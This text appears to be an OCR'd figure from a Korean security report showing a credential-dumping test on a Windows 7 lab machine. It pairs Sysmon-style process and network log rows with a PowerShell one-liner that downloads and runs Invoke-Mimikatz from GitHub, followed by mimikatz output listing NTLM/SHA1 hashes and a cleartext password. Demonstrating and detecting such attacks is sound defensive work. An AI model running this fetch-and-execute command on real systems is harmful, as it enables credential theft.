 agent.hostname event.action process.name process.args
joshua-win7-P Process Create (rule: Proc powershell. powershell.exe, IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltratio
C essCreate) exe n/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
agent.hostname event.action process.name destination.ip destination.port
joshua-win7-PC Network connection detected (rule: NetworkConnect) powershell.exe 151.101.228.133 443
C:₩Users₩joshua-win7>powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/ma
ttifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / ₩ ## /* * *
## ₩ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1984061 (00000000:001e463d)
Session : RemoteInteractive from 2
User Name : joshua-win7
Domain : joshua-win7-PC
Logon Server : JOSHUA-WIN7-PC
Logon Time : 2019-11-16 오후 2:10:35
SID : S-1-5-21-2537361530-4035928500-451192993-1003
msv :
[00010000] CredentialKeys
* NTLM : 10ff4939253d59c33ca0c8b77c2d9022
* SHA1 : 9f4efab1b14de54200644565aa2bbd76f30a91a2
[00000003] Primary
* Username : joshua-win7
* Domain : joshua-win7-PC
* NTLM : 10ff4939253d59c33ca0c8b77c2d9022
* SHA1 : 9f4efab1b14de54200644565aa2bbd76f30a91a2
tspkg :
wdigest :
* Username : joshua-win7
* Domain : joshua-win7-PC
* Password : spdhdnlwm123@!
kerberos :
* Username : joshua-win7
* Domain : joshua-win7-PC
* Password : (null)
ssp :
credman :
[그림 4-18] Execution (악성행위 실행)